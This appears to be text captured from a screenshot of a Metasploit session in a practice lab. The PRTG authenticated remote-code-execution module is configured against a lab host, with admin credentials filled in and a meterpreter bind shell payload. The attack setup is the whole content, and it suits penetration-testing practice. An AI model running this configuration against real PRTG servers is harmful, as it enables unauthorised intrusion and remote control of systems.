 10.10.14.3 6:40
root@kali: /home/li0t
File Actions Edit View Help
Trash Home File Sys...
root@kali: /home/li0t/Downloads × root@kali: /home/li0t × root@kali: /home/li0t ×
msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD PrTg@dmin2019 yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.152 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.10.152 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/prtg_authenticated_rce) >